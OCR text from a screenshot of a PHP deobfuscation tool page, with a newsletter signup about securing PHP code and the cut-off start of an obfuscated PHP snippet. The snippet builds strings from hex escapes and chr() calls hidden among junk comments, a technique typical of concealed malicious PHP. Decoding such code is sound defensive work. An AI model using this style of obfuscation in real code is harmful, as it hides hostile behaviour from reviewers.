
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php $bTWZDeXV = "\x73"/* tkGBT */. chr (116)/* P
*/./* MQnnc */chr/*ohW */( 1007 - ..